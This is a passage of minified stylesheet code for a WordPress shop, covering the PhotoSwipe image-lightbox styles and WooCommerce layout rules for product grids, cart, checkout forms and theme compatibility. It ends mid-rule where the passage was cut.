img.pswp__img{max-width:none}button.pswp__button{box-shadow:none!important;background-image:url(/wpgac/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png)!important}button.pswp__button,button.pswp__button--arrow--left::before,button.pswp__button--arrow--right::before,button.pswp__button:hover{background-color:transparent!important}button.pswp__button--arrow--left,button.pswp__button--arrow--left:hover,button.pswp__button--arrow--right,button.pswp__button--arrow--right:hover{background-image:none!important}button.pswp__button--close:hover{background-position:0 -44px}button.pswp__button--zoom:hover{background-position:-88px 0}/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp img{max-width:none}.admin-bar .pswp{height:calc(100% - 32px);top:32px}@media screen and (max-width:782px){.admin-bar .pswp{height:calc(100% - 46px);top:46px}}.pswp--animate_opacity{opacity:.001;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;-webkit-transition:-webkit-transform 333ms cubic-bezier(.4,0,.22,1);transition:transform 333ms cubic-bezier(.4,0,.22,1)}.pswp__bg{will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__img{position:absolute;width:auto;height:auto;top:0;left:0}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#222}.pswp--ie .pswp__img{width:100%!important;height:auto!important;left:0;top:0}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;font-size:14px;line-height:16px;margin-top:-8px;color:#ccc}.pswp__error-msg a{color:#ccc;text-decoration:underline}/*! PhotoSwipe Default UI CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp__button{width:44px;height:44px;position:relative;background:0 0;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:left;opacity:.75;-webkit-transition:opacity .2s;transition:opacity .2s;-webkit-box-shadow:none;box-shadow:none}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:0;opacity:.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(/wpgac/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}@media (-webkit-min-device-pixel-ratio:1.1),(-webkit-min-device-pixel-ratio:1.09375),(min-resolution:105dpi),(min-resolution:1.1dppx){.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:url(/wpgac/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.svg)}.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:0 0}}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-transition:-webkit-transform .25s;transition:transform .25s;-webkit-backface-visibility:hidden;will-change:transform}.pswp__share-tooltip a{display:block;padding:8px 12px;color:#000;text-decoration:none;font-size:14px;line-height:18px}.pswp__share-tooltip a:hover{text-decoration:none;color:#000}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}a.pswp__share--facebook:before{content:'';display:block;width:0;height:0;position:absolute;top:-12px;right:15px;border:6px solid transparent;border-bottom-color:#fff;-webkit-pointer-events:none;-moz-pointer-events:none;pointer-events:none}a.pswp__share--facebook:hover{background:#3e5c9a;color:#fff}a.pswp__share--facebook:hover:before{border-bottom-color:#3e5c9a}a.pswp__share--twitter:hover{background:#55acee;color:#fff}a.pswp__share--pinterest:hover{background:#ccc;color:#ce272d}a.pswp__share--download:hover{background:#ddd}.pswp__counter{position:relative;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px;margin-inline-end:auto}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption small{font-size:11px;color:#bbb}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{background:url(/wpgac/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/preloader.gif) 0 0 no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{-webkit-animation:clockwise .5s linear infinite;animation:clockwise .5s linear infinite}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{-webkit-animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite;animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite}.pswp--css_animation .pswp__preloader__icn{background:0 0;opacity:.75;width:14px;height:14px;position:absolute;left:15px;top:15px;margin:0}.pswp--css_animation .pswp__preloader__cut{position:relative;width:7px;height:14px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{-webkit-box-sizing:border-box;box-sizing:border-box;width:14px;height:14px;border:2px solid #fff;border-radius:50%;border-left-color:transparent;border-bottom-color:transparent;position:absolute;top:0;left:0;background:0 0;margin:0}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%;display:flex;justify-content:flex-end}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right,.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--fit .pswp__caption,.pswp__ui--fit .pswp__top-bar{background-color:rgba(0,0,0,.3)}.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right{opacity:0}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none!important}.pswp--minimal--dark .pswp__top-bar{background:0 0}:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, 0.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button,.woocommerce .woocommerce-message .button,.woocommerce-page .woocommerce-error .button,.woocommerce-page .woocommerce-info .button,.woocommerce-page .woocommerce-message .button{float:right}.woocommerce .col2-set,.woocommerce-page .col2-set{width:100%}.woocommerce .col2-set::after,.woocommerce .col2-set::before,.woocommerce-page .col2-set::after,.woocommerce-page .col2-set::before{content:" ";display:table}.woocommerce .col2-set::after,.woocommerce-page .col2-set::after{clear:both}.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1{float:left;width:48%}.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{float:right;width:48%}.woocommerce img,.woocommerce-page img{height:auto;max-width:100%}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{float:left;width:48%}.woocommerce #content div.product div.thumbnails::after,.woocommerce #content div.product div.thumbnails::before,.woocommerce div.product div.thumbnails::after,.woocommerce div.product div.thumbnails::before,.woocommerce-page #content div.product div.thumbnails::after,.woocommerce-page #content div.product div.thumbnails::before,.woocommerce-page div.product div.thumbnails::after,.woocommerce-page div.product div.thumbnails::before{content:" ";display:table}.woocommerce #content div.product div.thumbnails::after,.woocommerce div.product div.thumbnails::after,.woocommerce-page #content div.product div.thumbnails::after,.woocommerce-page div.product div.thumbnails::after{clear:both}.woocommerce #content div.product div.thumbnails a,.woocommerce div.product div.thumbnails a,.woocommerce-page #content div.product div.thumbnails a,.woocommerce-page div.product div.thumbnails a{float:left;width:30.75%;margin-right:3.8%;margin-bottom:1em}.woocommerce #content div.product div.thumbnails a.last,.woocommerce div.product div.thumbnails a.last,.woocommerce-page #content div.product div.thumbnails a.last,.woocommerce-page div.product div.thumbnails a.last{margin-right:0}.woocommerce #content div.product div.thumbnails a.first,.woocommerce div.product div.thumbnails a.first,.woocommerce-page #content div.product div.thumbnails a.first,.woocommerce-page div.product div.thumbnails a.first{clear:both}.woocommerce #content div.product div.thumbnails.columns-1 a,.woocommerce div.product div.thumbnails.columns-1 a,.woocommerce-page #content div.product div.thumbnails.columns-1 a,.woocommerce-page div.product div.thumbnails.columns-1 a{width:100%;margin-right:0;float:none}.woocommerce #content div.product div.thumbnails.columns-2 a,.woocommerce div.product div.thumbnails.columns-2 a,.woocommerce-page #content div.product div.thumbnails.columns-2 a,.woocommerce-page div.product div.thumbnails.columns-2 a{width:48%}.woocommerce #content div.product div.thumbnails.columns-4 a,.woocommerce div.product div.thumbnails.columns-4 a,.woocommerce-page #content div.product div.thumbnails.columns-4 a,.woocommerce-page div.product div.thumbnails.columns-4 a{width:22.05%}.woocommerce #content div.product div.thumbnails.columns-5 a,.woocommerce div.product div.thumbnails.columns-5 a,.woocommerce-page #content div.product div.thumbnails.columns-5 a,.woocommerce-page div.product div.thumbnails.columns-5 a{width:16.9%}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{float:right;width:48%;clear:none}.woocommerce #content div.product .woocommerce-tabs,.woocommerce div.product .woocommerce-tabs,.woocommerce-page #content div.product .woocommerce-tabs,.woocommerce-page div.product .woocommerce-tabs{clear:both}.woocommerce #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce #content div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::before,.woocommerce-page div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page div.product .woocommerce-tabs ul.tabs::before{content:" ";display:table}.woocommerce #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page div.product .woocommerce-tabs ul.tabs::after{clear:both}.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li{display:inline-block}.woocommerce #content div.product #reviews .comment::after,.woocommerce #content div.product #reviews .comment::before,.woocommerce div.product #reviews .comment::after,.woocommerce div.product #reviews .comment::before,.woocommerce-page #content div.product #reviews .comment::after,.woocommerce-page #content div.product #reviews .comment::before,.woocommerce-page div.product #reviews .comment::after,.woocommerce-page div.product #reviews .comment::before{content:" ";display:table}.woocommerce #content div.product #reviews .comment::after,.woocommerce div.product #reviews .comment::after,.woocommerce-page #content div.product #reviews .comment::after,.woocommerce-page div.product #reviews .comment::after{clear:both}.woocommerce #content div.product #reviews .comment img,.woocommerce div.product #reviews .comment img,.woocommerce-page #content div.product #reviews .comment img,.woocommerce-page div.product #reviews .comment img{float:right;height:auto}.woocommerce ul.products,.woocommerce-page ul.products{clear:both}.woocommerce ul.products::after,.woocommerce ul.products::before,.woocommerce-page ul.products::after,.woocommerce-page ul.products::before{content:" ";display:table}.woocommerce ul.products::after,.woocommerce-page ul.products::after{clear:both}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{float:left;margin:0 3.8% 2.992em 0;padding:0;position:relative;width:22.05%;margin-left:0}.woocommerce ul.products li.first,.woocommerce-page ul.products li.first{clear:both}.woocommerce ul.products li.last,.woocommerce-page ul.products li.last{margin-right:0}.woocommerce ul.products.columns-1 li.product,.woocommerce-page ul.products.columns-1 li.product{width:100%;margin-right:0}.woocommerce ul.products.columns-2 li.product,.woocommerce-page ul.products.columns-2 li.product{width:48%}.woocommerce ul.products.columns-3 li.product,.woocommerce-page ul.products.columns-3 li.product{width:30.75%}.woocommerce ul.products.columns-5 li.product,.woocommerce-page ul.products.columns-5 li.product{width:16.95%}.woocommerce ul.products.columns-6 li.product,.woocommerce-page ul.products.columns-6 li.product{width:13.5%}.woocommerce-page.columns-1 ul.products li.product,.woocommerce.columns-1 ul.products li.product{width:100%;margin-right:0}.woocommerce-page.columns-2 ul.products li.product,.woocommerce.columns-2 ul.products li.product{width:48%}.woocommerce-page.columns-3 ul.products li.product,.woocommerce.columns-3 ul.products li.product{width:30.75%}.woocommerce-page.columns-5 ul.products li.product,.woocommerce.columns-5 ul.products li.product{width:16.95%}.woocommerce-page.columns-6 ul.products li.product,.woocommerce.columns-6 ul.products li.product{width:13.5%}.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count{float:left}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{float:right}.woocommerce .woocommerce-pagination ul.page-numbers::after,.woocommerce .woocommerce-pagination ul.page-numbers::before,.woocommerce-page .woocommerce-pagination ul.page-numbers::after,.woocommerce-page .woocommerce-pagination ul.page-numbers::before{content:" ";display:table}.woocommerce .woocommerce-pagination ul.page-numbers::after,.woocommerce-page .woocommerce-pagination ul.page-numbers::after{clear:both}.woocommerce .woocommerce-pagination ul.page-numbers li,.woocommerce-page .woocommerce-pagination ul.page-numbers li{display:inline-block}.woocommerce #content table.cart img,.woocommerce table.cart img,.woocommerce-page #content table.cart img,.woocommerce-page table.cart img{height:auto}.woocommerce #content table.cart td.actions,.woocommerce table.cart td.actions,.woocommerce-page #content table.cart td.actions,.woocommerce-page table.cart td.actions{text-align:right}.woocommerce #content table.cart td.actions .input-text,.woocommerce table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page table.cart td.actions .input-text{width:80px}.woocommerce #content table.cart td.actions .coupon,.woocommerce table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon{float:left}.woocommerce .cart-collaterals,.woocommerce-page .cart-collaterals{width:100%}.woocommerce .cart-collaterals::after,.woocommerce .cart-collaterals::before,.woocommerce-page .cart-collaterals::after,.woocommerce-page .cart-collaterals::before{content:" ";display:table}.woocommerce .cart-collaterals::after,.woocommerce-page .cart-collaterals::after{clear:both}.woocommerce .cart-collaterals .related,.woocommerce-page .cart-collaterals .related{width:30.75%;float:left}.woocommerce .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .cross-sells{width:48%;float:left}.woocommerce .cart-collaterals .cross-sells ul.products,.woocommerce-page .cart-collaterals .cross-sells ul.products{float:none}.woocommerce .cart-collaterals .cross-sells ul.products li,.woocommerce-page .cart-collaterals .cross-sells ul.products li{width:48%}.woocommerce .cart-collaterals .shipping_calculator,.woocommerce-page .cart-collaterals .shipping_calculator{width:48%;clear:right;float:right}.woocommerce .cart-collaterals .shipping_calculator::after,.woocommerce .cart-collaterals .shipping_calculator::before,.woocommerce-page .cart-collaterals .shipping_calculator::after,.woocommerce-page .cart-collaterals .shipping_calculator::before{content:" ";display:table}.woocommerce .cart-collaterals .shipping_calculator::after,.woocommerce-page .cart-collaterals .shipping_calculator::after{clear:both}.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-1,.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-2,.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-1,.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-2{width:47%}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{float:right;width:48%}.woocommerce ul.cart_list li::after,.woocommerce ul.cart_list li::before,.woocommerce ul.product_list_widget li::after,.woocommerce ul.product_list_widget li::before,.woocommerce-page ul.cart_list li::after,.woocommerce-page ul.cart_list li::before,.woocommerce-page ul.product_list_widget li::after,.woocommerce-page ul.product_list_widget li::before{content:" ";display:table}.woocommerce ul.cart_list li::after,.woocommerce ul.product_list_widget li::after,.woocommerce-page ul.cart_list li::after,.woocommerce-page ul.product_list_widget li::after{clear:both}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img,.woocommerce-page ul.cart_list li img,.woocommerce-page ul.product_list_widget li img{float:right;height:auto}.woocommerce form .form-row::after,.woocommerce form .form-row::before,.woocommerce-page form .form-row::after,.woocommerce-page form .form-row::before{content:" ";display:table}.woocommerce form .form-row::after,.woocommerce-page form .form-row::after{clear:both}.woocommerce form .form-row label,.woocommerce-page form .form-row label{display:block}.woocommerce form .form-row label.checkbox,.woocommerce-page form .form-row label.checkbox{display:inline}.woocommerce form .form-row select,.woocommerce-page form .form-row select{width:100%}.woocommerce form .form-row .input-text,.woocommerce-page form .form-row .input-text{box-sizing:border-box;width:100%}.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last{width:47%;overflow:visible}.woocommerce form .form-row-first,.woocommerce-page form .form-row-first{float:left}.woocommerce form .form-row-last,.woocommerce-page form .form-row-last{float:right}.woocommerce form .form-row-wide,.woocommerce-page form .form-row-wide{clear:both}.woocommerce form .password-input,.woocommerce-page form .password-input{display:flex;flex-direction:column;justify-content:center;position:relative}.woocommerce form .password-input input[type=password],.woocommerce-page form .password-input input[type=password]{padding-right:2.5rem}.woocommerce form .password-input input::-ms-reveal,.woocommerce-page form .password-input input::-ms-reveal{display:none}.woocommerce form .show-password-input,.woocommerce-page form .show-password-input{background-color:#fff0;border-radius:0;border:0;color:var(--wc-form-color-text,#000);cursor:pointer;font-size:inherit;line-height:inherit;margin:0;padding:0;position:absolute;right:.7em;text-decoration:none;top:50%;transform:translateY(-50%);-moz-osx-font-smoothing:inherit;-webkit-appearance:none;-webkit-font-smoothing:inherit}.woocommerce form .show-password-input::before,.woocommerce-page form .show-password-input::before{background-repeat:no-repeat;background-size:cover;background-image:url('data:image/svg+xml,<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17.3 3.3C16.9 2.9 16.2 2.9 15.7 3.3L13.3 5.7C12.2437 5.3079 11.1267 5.1048 10 5.1C6.2 5.2 2.8 7.2 1 10.5C1.2 10.9 1.5 11.3 1.8 11.7C2.6 12.8 3.6 13.7 4.7 14.4L3 16.1C2.6 16.5 2.5 17.2 3 17.7C3.4 18.1 4.1 18.2 4.6 17.7L17.3 4.9C17.7 4.4 17.7 3.7 17.3 3.3ZM6.7 12.3L5.4 13.6C4.2 12.9 3.1 11.9 2.3 10.7C3.5 9 5.1 7.8 7 7.2C5.7 8.6 5.6 10.8 6.7 12.3ZM10.1 9C9.6 8.5 9.7 7.7 10.2 7.2C10.7 6.8 11.4 6.8 11.9 7.2L10.1 9ZM18.3 9.5C17.8 8.8 17.2 8.1 16.5 7.6L15.5 8.6C16.3 9.2 17 9.9 17.6 10.8C15.9 13.4 13 15 9.9 15H9.1L8.1 16C8.8 15.9 9.4 16 10 16C13.3 16 16.4 14.4 18.3 11.7C18.6 11.3 18.8 10.9 19.1 10.5C18.8 10.2 18.6 9.8 18.3 9.5ZM14 10L10 14C12.2 14 14 12.2 14 10Z" fill="%23111111"/></svg>');content:"";display:block;height:22px;width:22px}.woocommerce form .show-password-input.display-password::before,.woocommerce-page form .show-password-input.display-password::before{background-image:url('data:image/svg+xml,<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.3 9.49999C15 4.89999 8.50002 3.79999 3.90002 7.19999C2.70002 8.09999 1.70002 9.29999 0.900024 10.6C1.10002 11 1.40002 11.4 1.70002 11.8C5.00002 16.4 11.3 17.4 15.9 14.2C16.8 13.5 17.6 12.8 18.3 11.8C18.6 11.4 18.8 11 19.1 10.6C18.8 10.2 18.6 9.79999 18.3 9.49999ZM10.1 7.19999C10.6 6.69999 11.4 6.69999 11.9 7.19999C12.4 7.69999 12.4 8.49999 11.9 8.99999C11.4 9.49999 10.6 9.49999 10.1 8.99999C9.60003 8.49999 9.60003 7.69999 10.1 7.19999ZM10 14.9C6.90002 14.9 4.00002 13.3 2.30002 10.7C3.50002 8.99999 5.10002 7.79999 7.00002 7.19999C6.30002 7.99999 6.00002 8.89999 6.00002 9.89999C6.00002 12.1 7.70002 14 10 14C12.2 14 14.1 12.3 14.1 9.99999V9.89999C14.1 8.89999 13.7 7.89999 13 7.19999C14.9 7.79999 16.5 8.99999 17.7 10.7C16 13.3 13.1 14.9 10 14.9Z" fill="%23111111"/></svg>')}.woocommerce #payment .form-row select,.woocommerce-page #payment .form-row select{width:auto}.woocommerce #payment .terms,.woocommerce #payment .wc-terms-and-conditions,.woocommerce-page #payment .terms,.woocommerce-page #payment .wc-terms-and-conditions{text-align:left;padding:0 1em 0 0;float:left}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{float:right}.woocommerce .woocommerce-billing-fields::after,.woocommerce .woocommerce-billing-fields::before,.woocommerce .woocommerce-shipping-fields::after,.woocommerce .woocommerce-shipping-fields::before,.woocommerce-page .woocommerce-billing-fields::after,.woocommerce-page .woocommerce-billing-fields::before,.woocommerce-page .woocommerce-shipping-fields::after,.woocommerce-page .woocommerce-shipping-fields::before{content:" ";display:table}.woocommerce .woocommerce-billing-fields::after,.woocommerce .woocommerce-shipping-fields::after,.woocommerce-page .woocommerce-billing-fields::after,.woocommerce-page .woocommerce-shipping-fields::after{clear:both}.woocommerce .woocommerce-terms-and-conditions,.woocommerce-page .woocommerce-terms-and-conditions{margin-bottom:1.618em;padding:1.618em}.woocommerce .woocommerce-oembed,.woocommerce-page .woocommerce-oembed{position:relative}.woocommerce-account .woocommerce-MyAccount-navigation{float:left;width:30%}.woocommerce-account .woocommerce-MyAccount-content{float:right;width:68%}.woocommerce-account .woocommerce-MyAccount-content mark{background-color:#fff0;color:inherit;font-weight:700}.woocommerce-page.left-sidebar #content.twentyeleven{width:58.4%;margin:0 7.6%;float:right}.woocommerce-page.right-sidebar #content.twentyeleven{margin:0 7.6%;width:58.4%;float:left}.twentyfourteen .tfwc{padding:12px 10px 0;max-width:474px;margin:0 auto}.twentyfourteen .tfwc .product .entry-summary{padding:0!important;margin:0 0 1.618em!important}.twentyfourteen .tfwc div.product.hentry.has-post-thumbnail{margin-top:0}@media screen and (min-width:673px){.twentyfourteen .tfwc{padding-right:30px;padding-left:30px}}@media screen and (min-width:1040px){.twentyfourteen .tfwc{padding-right:15px;padding-left:15px}}@media screen and (min-width:1110px){.twentyfourteen .tfwc{padding-right:30px;padding-left:30px}}@media screen and (min-width:1218px){.twentyfourteen .tfwc{margin-right:54px}.full-width .twentyfourteen .tfwc{margin-right:auto}}.twentyfifteen .t15wc{padding-left:7.6923%;padding-right:7.6923%;padding-top:7.6923%;margin-bottom:7.6923%;background:#fff;box-shadow:0 0 1px rgb(0 0 0 / .15)}.twentyfifteen .t15wc .page-title{margin-left:0}@media screen and (min-width:38.75em){.twentyfifteen .t15wc{margin-right:7.6923%;margin-left:7.6923%;margin-top:8.3333%}}@media screen and (min-width:59.6875em){.twentyfifteen .t15wc{margin-left:8.3333%;margin-right:8.3333%;padding:10%}.single-product .twentyfifteen .entry-summary{padding:0!important}}.twentysixteen .site-main{margin-right:7.6923%;margin-left:7.6923%}.twentysixteen .entry-summary{margin-right:0;margin-left:0}#content .twentysixteen div.product div.images,#content .twentysixteen div.product div.summary{width:46.42857%}@media screen and (min-width:44.375em){.twentysixteen .site-main{margin-right:23.0769%}}@media screen and (min-width:56.875em){.twentysixteen .site-main{margin-right:0;margin-left:0}.no-sidebar .twentysixteen .site-main{margin-right:15%;margin-left:15%}.no-sidebar .twentysixteen .entry-summary{margin-right:0;margin-left:0}}.rtl .woocommerce .col2-set .col-1,.rtl .woocommerce-page .col2-set .col-1{float:right}.rtl .woocommerce .col2-set .col-2,.rtl .woocommerce-page .col2-set .col-2{float:left}:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, 0.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}@keyframes spin{100%{transform:rotate(360deg)}}@font-face{font-family:star;src:url(/wpgac/wp-content/plugins/woocommerce/assets/css/../fonts/WooCommerce.woff2) format("woff2"),url(/wpgac/wp-content/plugins/woocommerce/assets/css/../fonts/WooCommerce.woff) 